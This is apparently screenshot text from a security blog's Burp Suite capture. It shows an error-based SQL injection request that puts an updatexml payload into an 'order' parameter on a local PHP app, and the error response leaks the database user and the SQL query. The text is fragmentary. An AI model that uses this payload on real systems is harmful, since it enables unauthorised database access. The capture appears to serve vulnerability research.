 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 GET /index.php/user/test?id=1&order=updatexml(1,concat(0x23,user(),0x23),1)&
XDEBUG_SESSION_START=18484 HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: admin_username=admin; XDEBUG_SESSION=18484; PHPSESSID=
alao6goqr4av63a2uhrguai4k2
16 Connection: close
17
18
</h3>
42 </div>
43 <div class="modal-body" >
44 <div class="system-message">
45 <p class="success">
46 1105:XPATH syntax error: '#root@172.17.0.1#'
47 [ SQL语句 ] : SELECT * FROM `edu_test` WHERE ( 1 ) ORDER BY updatexm
</p>
48 <p class="detail">
</p>
49 <p class="jump">
50 <a id="href" href="/">如果你的浏览器没有自动跳转，请点击这里...</a>
51 <br />
等待时间：
52 <b id="wait">
53 </b>
</p>
54
55 </div>
56 </div>
57 </div>
58 <script type="text/javascript">
59 (function(){
60 var wait = document.getElementById('wait'),href = document.getElementBy
Search... 0 matches
Search... 0 matches
AaronLuo's Blog from byAaronluo.github.io
Done
3,465 bytes | 4,459 millis